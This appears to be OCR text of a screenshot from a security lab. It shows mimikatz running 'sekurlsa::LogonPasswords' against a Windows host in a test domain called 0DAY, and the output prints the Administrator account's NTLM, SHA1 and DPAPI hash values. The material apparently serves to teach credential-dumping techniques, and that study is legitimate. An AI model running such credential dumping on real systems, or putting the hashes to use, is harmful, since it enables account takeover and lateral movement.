 mimikatz # sekurlsa::LogonPasswords
Authentication Id : 0 ; 1959312 (00000000:001de590)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : 0DAY
Logon Server      : OWA2010SP3
Logon Time        : 2020/7/1 3:59:18
SID               : S-1-5-21-1812960810-2335050734-3517558805-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : 0DAY
* NTLM     : 38fe728ae616f0fde13715e7c320685f
* SHA1     : 427861230263a91aefd081d4aa85c45da2a5ba8e
* DPAPI    : e0a3d6442af2b641bc3f3f5100a08c21
tspkg :
wdigest :
* Username : Administrator
* Domain   : 0DAY
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : 0DAY.ORG
* Password : (null)
ssp :
credman :
重生信息安全